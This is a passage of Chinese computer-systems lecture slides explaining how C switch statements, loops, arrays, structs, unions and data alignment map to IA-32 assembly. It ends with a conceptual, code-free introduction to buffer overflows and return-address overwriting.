case 'a': // 用 字符’a’来表示‘+’
z= x+y;
break;
case '-':
case 's': // 用 字符’s’来表示‘-’
z= x-y;
break;
default: z=0;
}
printf(" %d %c %d = %d \n", x,c,y,z);
return 0;
}
输入代表运算的字符
+、a : x+y
-、s : x-y
其他 ：0

Slide 154

多分支程序设计
DEBUG版编译结果
switch (c) {
00C21855 0F BE 45 CB movsx eax,byte ptr [c]
00C21859 89 85 00 FF FF FF mov dword ptr [ebp-100h],eax
00C2185F 8B 8D 00 FF FF FF mov ecx,dword ptr [ebp-100h]
00C21865 83 E9 2B sub ecx,2Bh
00C21868 89 8D 00 FF FF FF mov dword ptr [ebp-100h],ecx
00C2186E 83 BD 00 FF FF FF 48 cmp dword ptr [ebp-100h],48h
00C21875 77 2A ja $LN5+0Bh (0C218A1h)
00C21877 8B 95 00 FF FF FF mov edx,dword ptr [ebp-100h]
00C2187D 0F B6 82 E8 18 C2 00 movzx eax,byte ptr [edx+0C218E8h]
00C21884 FF 24 85 DC 18 C2 00 jmp dword ptr [eax*4+0C218DCh]
case '+':
case ‘a':……

Slide 155
多分支程序设计
case '+':
case 'a’: z= x+y;
00C2188B 8B 45 F8 mov eax,dword ptr [x]
00C2188E 03 45 EC add eax,dword ptr [y]
00C21891 89 45 E0 mov dword ptr [z],eax
break;
00C21894 EB 12 jmp $LN5+12h (0C218A8h)
case '-':
case 's’: z= x-y;
00C21896 8B 45 F8 mov eax,dword ptr [x]
00C21899 2B 45 EC sub eax,dword ptr [y]
00C2189C 89 45 E0 mov dword ptr [z],eax
break;
00C2189F EB 07 jmp $LN5+12h (0C218A8h)
default: z=0;
00C218A1 C7 45 E0 00 00 00 00 mov dword ptr [z],0
}
00C218A8 ……
DEBUG版编译结果

Slide 156
程序的机器级表示
分以下五个部分介绍
  程序转换概述
    机器指令和汇编指令
    高级语言程序转换为机器代码的过程
  IA-32指令系统
  C语言程序的机器级表示
    过程调用的机器级表示
    选择语句的机器级表示
    循环结构的机器级表示
  复杂数据类型的分配和访问
    数组的分配和访问
    结构体数据的分配和访问
    联合体数据的分配和访问
    数据的对齐
  越界访问和缓冲区溢出
围绕C语言中的语句和复杂数据类型，用其对应的机器级代码以及内存（栈）中信息的变化来解释它们在底层机器级的实现方法

Slide 157
2. 循环结构的机器级表示
loop：
loop_body_statement
c=cond_expr;
if (c) goto loop;
1）do~while循环
do loop_body_statement
while (cond_expr);
改写
c=cond_expr;
if (!c) goto done;
loop：
loop_body_statement
c=cond_expr;
if (c) goto loop;
done：
2）while循环
改写
while (cond_expr)
loop_body_statement
3）for循环
改写
begin_expr;
c=cond_expr;
if (!c) goto done;
loop：
loop_body_statement
update_expr;
c=cond_expr;
if (c) goto loop;
done：
for (begin_expr; cond_expr; update_expr)
loop_body_statement
可以看到这些循环语句改写后，结构基本相同，机器级行为只是小有差异。都是通过红色处采用的条件转移指令实现

Slide 158
循环结构机器级表示及其与递归的比较
用循环实现nn_sum
movl 8(%ebp), %ecx
movl $0, %eax
movl $1, %edx
cmpl %ecx, %edx
jg .L2
.L1:
addl %edx, %eax
addl $1, %edx
cmpl %ecx, %edx
jle .L1
.L2
n值
int nn_sum ( int n)
{
int i;
int result=0;
for (i=1; i <=n; i++)
result+=i;
return result；
}
过程体中没用到被调用过程保存寄存器。因而，该过程栈帧中仅需EBP入栈，即其栈帧仅占用4字节空间(i和result没有分配存储，都采用寄存器加快访问)，而递归方式则占用了(16n+12)字节栈空间，多用了(16n+8)字节。而且，每次递归调用都要执行16条左右指令，一共做了n次过程调用，因而，递归方式需要16n条指令，但是循环方式大约只执行了4n条指令。由此可以看出，为了提高程序的性能，能用非递归方式执行的最好用非递归方式。

Slide 159
逆向工程举例——从汇编到高级语言(用objdump)
例：根据对应汇编填写源程序中空缺处
⑴
1
2
3
4
5
6
7
8
9
10
11
12
movl 8(%ebp), %ebx
movl $0, %eax
movl $0, %ecx
.L12:
leal (%eax,%eax), %edx
movl %ebx, %eax
andl $1, %eax
orl %edx, %eax
shrl %ebx
addl $1, %ecx
cmpl $32, %ecx
jne .L12
int function_test( unsigned x)
{
int result=0;
int i；
for ( ① ; ② ; ③ ) {
④ ；
}
return result;
}
⑶
⑵
⑷
⑸
⑹
⑴ 取参数: 地址8(%ebp)是调用者栈帧中参数地址，入口参数x在%ebx中；
⑵ result赋初值: %eax中通常约定存放返回值；
⑶ 计算begin_expr: 可知是赋值语句i=0; 接着应该是计算c=cond_expr和条件跳转 if (!c) goto done， 为什么没有②和③ ？ 编译优化
⑷ 计算过程体: 指令5将result+result，结果存在edx ; 指令6和7条实现 x&0x01，结果存在eax; 指令8实现result=(result+result)|(x & 0x01); 指令9实现 x>>=1; 所以过程体C语言语句是“result=(result+result) | (x & 0x01); x>>=1;”
⑸计算update_expr: 可知是i++;
⑹计算c=cond_expr和条件跳转if (c) goto loop : 知为i≠32;

Slide 160
C循环语句的反汇编
Debug 版本
int i = 0, sum = 0, a[5];
……
for (i = 0; i < 5; i++) sum += a[i];
00D71750 mov dword ptr [i],0
00D71757 jmp f+62h (0D71762h)
00D71759 mov eax,dword ptr [i]
00D7175C add eax,1
00D7175F mov dword ptr [i],eax
00D71762 cmp dword ptr [i],5
00D71766 jge f+77h (0D71777h)
00D71768 mov eax,dword ptr [i]
00D7176B mov ecx,dword ptr [sum]
00D7176E add ecx,dword ptr a[eax*4]
00D71772 mov dword ptr [sum],ecx
00D71775 jmp f+59h (0D71759h)
00D71777 // 循环结束
Q：程序段有多少条语句？
但完成循环，又要执行多少条语句？
程序段：12条指令
循环执行指令数50余条(10*5+2+…)
Q：可以做哪些优化？

Slide 161
C循环语句的反汇编
int i = 0, sum = 0, a[5];
……
for (i = 0; i < 5; i++) sum += a[i];
优化前：
优化后：
00D71750 mov dword ptr [i],0
00D71757 jmp f+62h (0D71762h)
00D71759 mov eax,dword ptr [i]
00D7175C add eax,1
00D7175F mov dword ptr [i],eax
00D71762 cmp dword ptr [i],5
00D71766 jge f+77h (0D71777h)
00D71768 mov eax,dword ptr [i]
00D7176B mov ecx,dword ptr [sum]
00D7176E add ecx,dword ptr a[eax*4]
00D71772 mov dword ptr [sum],ecx
00D71775 jmp f+59h (0D71759h)
00D71777 // 循环结束
mov eax, sum
mov ebx, 0
loop_p:
cmp ebx, 5
jge loop_over
add eax, dword ptr a[ebx*4]
inc ebx
jmp loop_p
loop_over:
mov dword ptr [sum], eax
mov i, ebx

Slide 162
C循环语句的反汇编
int i = 0, sum = 0, a[5];
……
for (i = 0; i < 5; i++) sum += a[i];
Release 编译优化
用循环展开的方法（即去除循环）优化程序段
mov eax, sum
mov eax,dword ptr [ebp-8]
add eax,dword ptr [ebp-0Ch]
add eax,dword ptr [ebp-10h]
add eax,dword ptr [ebp-14h]
add eax,dword ptr [ebp-18h]
mov sum, eax
Q：如果循环次数5改为一个变量，又如何优化 ？
for(i=0;i<n;i++) sum+=a[i] ;

Slide 163
C循环语句的反汇编
int i = 0, sum = 0, a[5];
……
for (i = 0;i < n;i++) sum += a[i];
Release 编译优化
通过变量与寄存器绑定，语句数量大幅减少，循环部分的语句由10条减为4条
mov edi, sum ; edi来存放“和”
xor eax, eax ; eax 对应 i
mov edx, n ; edx 对应 n
jmp main+0C5h (05E1145h)
005E1140 add edi,dword ptr [ebp+eax*4-18h]
005E1144 inc eax
005E1145 cmp eax,edx
005E1147 jl main+0C0h (05E1140h)

Slide 164
总结
总的来说，可用分支转移指令，实现循环；
有专门的循环指令：LOOP、LOOPE、LOOPNE、JECXZ
编译优化
循环展开：变成无循环的语句或者循环次数少的语句。因为CPU中采用指令流水线的方式，转移指令会导致流水线上的一些工作被废弃。若是顺序执行指令，则会充分发挥指令流水线的作用，提高速度
与寄存器绑定：减少访存操作，减少指令
数据并行计算：通过SIMD并行运算等

Slide 165
程序的机器级表示
分以下五个部分介绍
  程序转换概述
    机器指令和汇编指令
    高级语言程序转换为机器代码的过程
  IA-32指令系统
  C语言程序的机器级表示
    过程调用的机器级表示
    选择语句的机器级表示
    循环结构的机器级表示
  复杂数据类型的分配和访问
    数组的分配和访问
    结构体数据的分配和访问
    联合体数据的分配和访问
    数据的对齐
  越界访问和缓冲区溢出
围绕C语言中的语句和复杂数据类型，用其对应的机器级代码以及内存（栈）中信息的变化来解释它们在底层机器级的实现方法

Slide 166
复杂数据类型的分配和访问
在机器级代码中，基本类型的数据通常通过单条指令即可访问和处理，如：
  movl $0, %eax
  movl 12(%ebp), %edx
对于构造类型的数据，由于其中包含多个基本类型数据，因而一般不能直接用单条指令来访问和处理，通常需要特定的代码结构和寻址方式对其进行处理。
  数组
  结构/联合

Slide 167
数组的分配和访问
数组是同类数据的集合，不可能放在一个寄存器或作为立即数存在指令中，而是一定被分配在存储器中。
为了高效访问，数组中的元素在存储器中连续存放，然后用一个索引值来访问数据元素。
  例如，定义一个具有4个元素的静态存储型 short 类型数组A：
  static short A[4];
数组A的首地址
08048908
地址计算公式为：
&A[0]+2*i
A[0]
0804890a
每个元素占用2个字节
A[1]
0804890c
A[2]
0804890e
A[3]

Slide 168

数组的分配和访问例子
  假定静态存储型 short 类型数组A的首地址存放在EDX中，i 存放在ECX中，现要将A[i]取到AX中，则所用的汇编指令是什么？
  movw (%edx, %ecx, 2), %ax
  其中，ECX为变址寄存器（对应i），比例因子：2
长度后缀：b(字节)、 w(字)、 l(双字)、 q(四字)
  数组定义及其内存存放情况示例
  思考：机器可以怎么访问这些数组元素的内容？
  也可以看到：
  在访问内存里的数据时，机器只会按指令从某地址开始取指定字节数量的0/1，而不管数据类型。思考：那么程序怎么能正确按要求执行呢？
  编译器会根据程序上下文，生成相关机器指令来操作数据，实现按数据类型解释。例如：内存（比如栈区）里的数据，即可以按整数送整数加减运算器做加减运算，也可以按浮点数送浮点运算器做加减运算，也可以按指令地址等送程序计数器取代码执行。
  思考：这会带来什么问题？

Slide 169

数组的分配和访问例子
函数参数区
函数参数区
攻 击 字 符 串
返回地址
test() EBP值
EBP
…
buf[31-28]
buf[27-24]
恶 意 代 码
Getbuf栈帧
…
buf[03-00]
ESP

Slide 170
数组可以在内存的哪些地方分配空间进行存储？
从前面例子可以看到，数组可以：
  静态存储型（static）
  全局存储型
  在栈区中分配：自动存储型（auto）
  在堆中动态分配
在静态数据区分配
程序(段)头表描述如何映射
内核虚存区
1GB
0xC00000000
用户栈（User stack）
动态生成
ELF 头
0
ESP
(栈顶)
程序（段）头表
.init 节
共享库区域
.text 节
.rodata 节
.data 节
堆（heap）
(由malloc动态生成)
.bss 节
.symtab 节
读写数据段
(.data, .bss)
从可执行文件装入
.debug 节
只读代码段
(.init, .text, .rodata)
.line 节
0x08048000
.strtab 节
未使用
0
可执行文件的存储器映像

Slide 171
分配在静态区的数组怎么初始化和访问
  分配在静态区的数组在编译、链接时就可以确定数组的地址。
  机器级指令中可以直接用数组首地址和数组元素的下标来访问数组元素。
例：
buf在编译链接时会在可读写数据段（静态区）中分配空间并进行初始化
int buf[2] = {10, 20};
int main ( )
{
int i, sum=0;
for (i=0; i<2; i++)
sum+=buf[i];
return sum;
}
假设buf在可读写数据段中首地址是0x08048908，则该地址开始的8个字节空间中存放数据情况什么样的？
08048908 <buf>：
08048908：0A 00 00 00 14 00 00 00
此时，buf=&buf[0]=0x08048908
编译器通常将其先存放到寄存器(如%edx)中，再进行访问
假定buf首地址0x08048908存储在EDX，i分配在ECX中，sum被分配在EAX中, 那么sum+=buf[i]; i++;可用什么指令实现？
addl (%edx , %ecx, 4), %eax
addl $1，%ecx
我们也可以用addl buf( , %ecx, 4), %eax实现
buf作为符号地址

Slide 172

auto型数组怎么初始化和访问
  auto型数组在栈中分配
  因此，数组首地址通过EBP来定位(思考:为什么要通过EBP来定位?)
  因为: 栈帧是动态变化的(与用户参数相关,例如: 递归调用) , 编译器无法提前知道栈帧中auto型数据首地址, 只能用相对寻址方式来动态获得数据首地址.
  因此，auto型数组在运行时才分配空间和进行初始化，然后其数组元素地址可由首地址和数组元素的下标换算得到
int adder ( )
{
int buf[2] = {10, 20};
int i, sum=0;
for (i=0; i<2; i++)
sum+=buf[i];
return sum;
}
数组首地址存放在EDX中
在栈中分配
-4
ECX中存放i
-8
addl (%edx, %ecx, 4), %eax
对buf进行初始化的指令是什么？
movl $10, -8(%ebp) //buf[0]的地址为R[ebp]-8，将10赋给buf[0]
movl $20, -4(%ebp) //buf[1]的地址为R[ebp]-4，将20赋给buf[1]
leal -8(%ebp), %edx //buf[0]的地址为R[ebp]-8，将buf首址送EDX
若buf首址要放在EDX中，则获得buf首址的对应指令是什么？

Slide 173

C语言中数组元素引用也可通过指针实现
在指针变量的目标数据类型与数组元素的类型相同的前提下，指针变量可以指向数组或数组中任意元素
例 （1）int a[10]; （2） int a[10];
  int * ptr=a; int * ptr=&a[0];
  两个程序段功能完全相同，都是使ptr指向数组a的首地址，即 ptr=a=&a[0]，从而有：
  &a[i]=ptr+i=a+i
a[i]=ptr[i]=*(ptr+i)=*(a+i)
思考：这两条C语言语句机器级实现是什么？
a[9]=*(ptr+9)
a[1]=*(ptr+1)
a[0]=*ptr
在小端方式下，ptr[0]=?,ptr[1]=?
ptr[0]= 0xAB CD EF 00
ptr[1]= 0x01 23 45 67

Slide 174

C语言数组操作的表示式的机器级实现示例
假设A首址SA存在ECX，i 存在EDX，下列表示式如何机器实现 (结果放到EAX中)?
注意：表达式5是求两元素之间相差的元素个数，而表达式8是求&A[i]
或movl %ecx, %eax
2、3、6和7对应汇编指令需要访存，指令中源操作数的寻址方式分别是基址、基址加比例变址、基址加比例变址和基址加比例变址加位移的方式。注意：因为数组元素的类型为int型，故比例因子为4 。

Slide 175

指针数组和多维数组的机器级实现
  由若干指向同类目标的指针变量组成的数组称为指针数组。
  其定义的一般形式如下：
  存储类型 数据类型 *指针数组名[元素个数]；
  例如，“int* a[10];”定义了一个指针数组a，它有10个元素,
  每个元素都是一个指向int型数据的指针。
    思考：这种方式实现的二维数组和直接定义的二维数组底层实现有什么区别？
用指针数组可以实现一个二维数组

Slide 176
例：计算一个两行四列整数矩阵中每一行数据的和。
-1（ff ff）
-6（ff fa）
main ( ) )/*用来计算一个两行四列整数矩阵中每一行数据的和*/
{
static short num[ ][4]={ {2, 9, -1, 5},
{3, 8, 2, -6}};
static short *pn[ ]={num[0], num[1]};
static short s[2]={0, 0};
int i, j;
for (i=0; i<2; i++) {
for (j=0; j<4; j++)
s[i]+=*pn[i]++;
printf (sum of line %d：%d\n”, i+1, s[i]);
}
}
二维数组
指针数组
若num=0x8049300, 则num、pn和s在存储区中如何存放（假定按行优先方式存放数组元素）？
num=num[0]=&num[0][0]=0x08049300
08049300 <num>:
08049300： 02 00 09 00 ff ff 05 00 03 00 08 00 02 00 fa ff
08049310 <pn>:
08049310： 00 93 04 08 08 93 04 08
08049318<s>:
08049318： 00 00 00 00
pn =&pn[0]=0x08049310
pn[0]=num[0]=0x08049300
pn[1]=num[1]=0x08049308

Slide 177
main ( )/*用来计算一个两行四列整数矩阵中每一行数据的和*/
{
static short num[ ][4]={ {2, 9, -1, 5},
{3, 8, 2, -6}};
static short *pn[ ]={num[0], num[1]};
static short s[2]={0, 0};
int i, j;
for (i=0; i<2; i++) {
for (j=0; j<4; j++)
s[i]+=*pn[i]++; （这个表示式的机器实现是怎么样的？）
printf (sum of line %d：%d\n”, i+1, s[i]);
}
}
设，i 在ECX，s[i]在AX，则
s[i]+=*pn[i]++; 对应的汇编指令是什么？
movl pn(,%ecx,4), %edx 实现pn[i]送EDX
addw (%edx), %ax 实现s[i]+=*(pn[i])
addl $2, pn(, %ecx, 4) 实现pn[i]+1→pn[i]
注意：因为上述c语言代码中指针pn[i]指向的是short型变量，因此加1时字节偏移量必须是2
因为pn是指针数组，所以比例因子为4

Slide 178
程序的机器级表示
分以下五个部分介绍
  程序转换概述
    机器指令和汇编指令
    高级语言程序转换为机器代码的过程
  IA-32指令系统
  C语言程序的机器级表示
    过程调用的机器级表示
    选择语句的机器级表示
    循环结构的机器级表示
  复杂数据类型的分配和访问
    数组的分配和访问
    结构体数据的分配和访问
    联合体数据的分配和访问
    数据的对齐
  越界访问和缓冲区溢出
围绕C语言中的语句和复杂数据类型，用其对应的机器级代码以及内存（栈）中信息的变化来解释它们在底层机器级的实现方法

Slide 179
结构体数据的分配和访问
结构体：不同类型的数据的集合。
    结构体中的数据成员存放在存储器中一段连续的存储区中；
    结构体的地址是其第一个数据项第一个字节的地址。
  分配在静态区的结构型变量的首地址是一个确定的静态区地址
  分配在栈中的auto结构型变量的首地址由EBP来定位
    编译器在处理结构数据时，根据每个成员的数据类型计算成员相对于结构体变量基址的相应字节偏移量，然后通过每个成员的字节偏移量来访问结构成员。

Slide 180
静态区结构体数据的分配和访问
结构体成员的访问: 成员的首址可用“基址加位移”的寻址方式获得
个人信息结构体类型定义：
struct cont_info {
char id[8];
char name [12];
unsigned post;
char address[100];
char phone[20];
};
个人信息结构体变量及其初始化
struct cont_info x ={
“0000000”,
“ZhangS”,
210022,
“273 long street, High
Building #3015”,
“12345678”
}；
若变量x分配在地址0x8049200开始的连续区域，那么
  x=&(x.id) = 0x8049200
  x.name= &(x.name[0])= 0x8049200+8=0x8049208
  &(x.post) = 0x8049200+8+12=0x8049214
  x.address = &(x.address[0])= 0x8049200+8+12+4=0x8049218
  x.phone = &(x.phone[0]) =0x8049200+8+12+4+100=0x804927C
x的基址

Slide 181
静态区结构体数据的分配和访问
成员访问的例子：
假设有语句：unsigned xpost=x.post;
同时假设，xpost在eax中，x的在静态区的首地址（基址）被存放在 EDX (%edx=0x8049200)中，那么该语句对应汇编指令是什么呢？
movl 20(%edx), %eax
个人信息结构体：
struct cont_info {
char id[8];
char name [12];
unsigned post;
char address[100];
char phone[20];
};
x=&(x.id) = 0x8049200
x.name= 0x8049200+8=0x8049208
&(x.post) = 0x8049200+8+12=0x8049214
x.address=0x8049200+8+12+4=0x8049218
x.phone =0x8049200+8+12+4+100=0x804927C
思考： char c=x.name[2]怎么实现?
长度后缀：b(字节)、 w(字)、 l(双字)、 q(四字)

Slide 182
栈区结构体数据的分配和访问
结构体数据作为入口参数的机器级实现
  传递方式：传值、传地址
  若采用按值传递，则结构成员要复制到栈中参数区；
    增加时间和空间开销，且更新后的数据无法在调用过程中使用
  通常应按地址传递，即：在执行CALL指令前，仅需传递指向结构体的指针而不需复制每个成员到栈中。
按值调用 stu_phone2(x)
void stu_phone2 ( struct cont_info s_info)
{
printf (“%s phone number: %s”, s_info.name, s_info.phone);
}
按地址调用 stu_phone1(&x)
void stu_phone1 ( struct cont_info* s_info_ptr)
{
printf (“%s phone number: %s”, (*s_info_ptr).name, (*s_info_ptr).phone);
}

Slide 183


struct cont_info x={“0000000”, “ZhangS”, 210022,
“273 long street, High Building #3015”, “12345678”}；
结构体数据作为入口参数的栈帧状态（对应实参是x）
按地址传递
stu_phone1(&x)
按值传递
stu_phone2(x)
思考：为啥在参数区按这样的顺序存储结构体数据？
这样可以很方便的通过基址+位移寻址方式访问成员
静态数据区的结构变量x

Slide 184
按地址传递参数，如何访问结构体成员变量？
个人信息结构体：
struct cont_info {
char id[8];
char name [12];
unsigned post;
char address[100];
char phone[20];
};
设x在静态存储区内的首地址为0x8049200
stu_phone1(&x)
在按地址传递参数时，x->name (即name在内存中首地址) 送EAX对应的汇编指令是什么？
4（EBP旧值）+4（返回地址）
movl 8(%ebp), edx
leal 8(%edx), eax
结构体成员id占8个字节
执行后，EAX中存放字符串“ZhangS”
在静态存储区内的首地址，即%eax=0x8049208

Slide 185
按值传递参数: x的所有成员的值会作为实参存到参数区，如何访问成员变量？。
个人信息结构体：
struct cont_info {
char id[8];
char name [12];
unsigned post;
char address[100];
char phone[20];
};
stu_phone2(x)
stu_info.name (即name在栈内首地址)送EAX的指令序列应该是怎么样？
leal 8(%ebp), edx
leal 8(%edx), eax
这样，EDX存储的是变量x在栈内入口
参数区域的首地址，EAX中存放的是
“ZhangS”在栈内入口参数区域首址

Slide 186
void stu_phone1 ( struct cont_info *s_info_ptr)
{
printf (“%s phone number: %s”, (*s_info_ptr).name, (*s_info_ptr).phone);
}
void stu_phone2 ( struct cont_info s_info)
{
printf (“%s phone number: %s”, s_info.name, s_info.phone);
}
可以看到，虽然stu_phone1和stu_phone2功能相同，但后者这种按值传递开销大，因为它需对结构体成员整体从静态区复制到栈中，需要很多条mov等指令，从而执行时间更长，并占更多栈空间和代码空间。
特别是，按值传递时，无法获得更新后的结果，不能满足很多需求。

Slide 187
程序的机器级表示
分以下五个部分介绍
  程序转换概述
    机器指令和汇编指令
    高级语言程序转换为机器代码的过程
  IA-32指令系统
  C语言程序的机器级表示
    过程调用的机器级表示
    选择语句的机器级表示
    循环结构的机器级表示
  复杂数据类型的分配和访问
    数组的分配和访问
    结构体数据的分配和访问
    联合体数据的分配和访问
    数据的对齐
  越界访问和缓冲区溢出
围绕C语言中的语句和复杂数据类型，用其对应的机器级代码以及内存（栈）中信息的变化来解释它们在底层机器级的实现方法

Slide 188
联合体数据的分配和访问
联合体的特点：各成员共享存储空间，按最大长度成员所
需空间大小为目标进行分配。
  在任何时刻，联合体的存储空间中仅存有一个数据成员；
  通常用于特殊场合。例如，当事先知道某种数据结构中的不同字段的使用时间是互斥的，就可将这些字段声明为联合，以减少空间开销。
如：union uarea {
char c_data;
short s_data;
int i_data;
double d_data;
};
double长度最长，故uarea所占空间为8个字节。
  注：而对于与uarea有相同成员的结构型变量来说，其占用空间大小至少有15个字节
  但有时会得不偿失，因为可能只会减少少量空间，却大大增加处理的复杂性

Slide 189
联合体可用于转换数据，对相同位序列进行不同数据类型解释
unsigned float2unsign( float f)
{
union {
float f;
unsigned u;
} tmp_union;
tmp_union.f=f;
return tmp_union.u;
}
函数形参是float型，按值传递参数，传递过来的实参是float型数据；
赋值给非静态局部变量（tmp_union.f）
过程体对应的汇编代码是怎么样的？
movl 8(%ebp), %eax
movl %eax, -4(%ebp)
movl -4(%ebp) , %eax
注：将存放在地址R[ebp]+8处的入口参数 f（float）送到EAX，作为返回值（ unsigned ）返回
从该例可看出：机器级代码并不区分所处理对象的数据类型，不管高级语言中将其说明成float型还是int型或unsigned型，都把它当成一个0/1序列来处理。
思考：那么在程序正确的情况下，计算机是如何保证输出结果正确的？
计算机对不同数据类型（比如整型和浮点型）提供不同的运算电路、编译器根据上下文生成对应的机器指令来在对应电路上操作相关数据、最终对结果按相应类型解释输出

Slide 190
嵌套的联合体/结构体
例：一个嵌套的联合体数据结构
union node {
struct {
int *ptr;
int data1
} node1；
struct {
int data2;
union node *next;
} node2;
};
node1结构类型
node2结构类型
定义链表如下：

Slide 191

设有处理函数：
node2
node1
np
void node_proc ( union node *np)
{
np->node2.next->node1.data1
= *(np->node2.next->node1.ptr) +
np->node2.data2;
}
①取得np的地址指针
union node {
struct {
int *ptr;
int data1
} node1；
struct {
int data2;
union node *next;
} node2;
};
ECX：np的首地址
也是node2的首地址
也是node2->data2的
地址
EDX：np->next的值，
也是node1的首地址
也是node1->ptr的
地址
movl 8(%ebp), %ecx
movl 4(%ecx), %edx
movl (%edx), %eax
movl (%eax), %eax
addl (%ecx), %eax
movl %eax, 4(%edx)
③取np->node2. next的地址中存储的值
动态链表通常在堆区
④也就是取得np->node2. next->node1.ptr的值
②取得np->node2. next的地址指针
⑤取得np->node2. next->node1.ptr所指单元的值
表头
⑤取得np->node2. data2的值
⑥做加法
⑦将结果存到np->node2. next->node1.data1中

Slide 192
程序的机器级表示
分以下五个部分介绍
  程序转换概述
    机器指令和汇编指令
    高级语言程序转换为机器代码的过程
  IA-32指令系统
  C语言程序的机器级表示
    过程调用的机器级表示
    选择语句的机器级表示
    循环结构的机器级表示
  复杂数据类型的分配和访问
    数组的分配和访问
    结构体数据的分配和访问
    联合体数据的分配和访问
    数据的对齐
  越界访问和缓冲区溢出
围绕C语言中的语句和复杂数据类型，用其对应的机器级代码以及内存（栈）中信息的变化来解释它们在底层机器级的实现方法

Slide 193
数据的对齐
思考：如果要从内存读取一个8字节的double类型变量的值，机器怎么访问内存性能好？
这意味着CPU访问主存时只能一次读取或写入若干特定位，例如：目前64位的机器是每次能读写64位数据。
若指令访问的数据不在地址为8i~8i+7单元之间，则需要多次访问存储器
(行地址i, 列地址j)
DRAM 0
DRAM 7
地址A
4096行
bits
56-63
bits
48-55
bits
40-47
bits
32-39
bits
24-31
bits
16-23
bits
8-15
bits
0-7
63
56
55
48
47
40
39
32
31
24
23
16
15
8
7
0
主存储器地址 A 处的64-bit数据
存储控制器
存储宽度为64位=8字节, 每次可以读8个字节！
一次性读64位

Slide 194


数据的对齐
为了提高程序执行效率，要求编译器在代码转换时，将各种类型数据按照对齐方式分配存储器（例如：按8字节对齐，就是要求所有数据的首地址能被8整除）
最简单的对齐策略是，基本数据类型按其数据长度进行对齐（思考：为啥这样可以达到目标？），例如，int型变量首地址是4的倍数，short型变量首地址是2的倍数，double和long long型的是8的倍数，float型的是4的倍数，char不对齐
结构体等复杂数据类型及其成员也需对齐。因此，分配给结构体的空间中可能需要插空。这意味着，结构体成员摆放顺序不同，内存开销可能不同
struct SDT {
int i;
short si;
double d;
char c;
} sa[10];
结构数组变量sa的最末可能需要插空，以使每个数组元素都按4字节边界对齐。思考：不插这个空，会怎么样？
struct SD {
int i;
short si;
char c;
double d;
};
在32位机器上结构SD首地址按4字节边界对齐
只要SD首址按4字节边界对齐，所有字段都能按要求对齐
思考：不插这个空，访问变量d会怎么样？

Slide 195
程序的机器级表示
分以下五个部分介绍
  程序转换概述
    机器指令和汇编指令
    高级语言程序转换为机器代码的过程
  IA-32指令系统
  C语言程序的机器级表示
    过程调用的机器级表示
    选择语句的机器级表示
    循环结构的机器级表示
  复杂数据类型的分配和访问
    数组的分配和访问
    结构体数据的分配和访问
    联合体数据的分配和访问
    数据的对齐
  越界访问和缓冲区溢出
围绕C语言中的语句和复杂数据类型，用其对应的机器级代码以及内存（栈）中信息的变化来解释它们在底层机器级的实现方法

Slide 196
越界访问和缓冲区溢出
一方面，我们已经了解到，程序执行过程中，每个过程执行时都会在栈中形成自己的栈帧。
栈帧里有什么？
  EBP的旧值、被调用者保存寄存器、调用者保存寄存器、入口参数、过程调用的返回地址
  本过程的非静态局部变量
另一方面，C语言中可以用指针访问变量的存储区域（包括栈帧和堆里面的变量），这会存在什么隐患？
例如：数组元素可使用指针来访问
程序中对数组的访问可能会有意或无意地超越数组存储区范围而无法发现 —— 因为用指针对数组的引用没有边界约束。
一旦越界访问，就可能造成程序异常，尤其是写操作。

Slide 197
数组存储区可看成是一个缓冲区。超越数组存储区范围的写入操作称为缓冲区溢出。
例如，对于一个有10个元素的char型数组，其定义的缓冲区有10个字节
若写一个字符串到这个缓冲区，那么只要写入的字符串多于9个字符（结束符‘\0’占一个字节），就会发生“写溢出”。
缓冲区溢出是一种非常普遍、非常危险的漏洞，在各种操作系统、应用软件中广泛存在。
缓冲区溢出攻击就是利用缓冲区溢出漏洞所进行的攻击行动
  可导致程序运行失败、系统关机、重启等后果、转向恶意代码执行

Slide 198
黑客攻击：
覆写“返回地址”，指向恶意代码
具体来说，黑客恶意利用在栈中分配的缓冲区的写溢出，悄悄地将一个恶意代码段的首地址作为“返回地址”覆盖地写到原先正确的返回地址处，那么，程序就会在执行ret指令时，悄悄地转到这个恶意代码段执行，从而可以轻易取得系统特权（root权限），进而进行非法操作
造成缓冲区溢出的原因是：没有对栈中作为缓冲区的数组的访问进行越界检查。

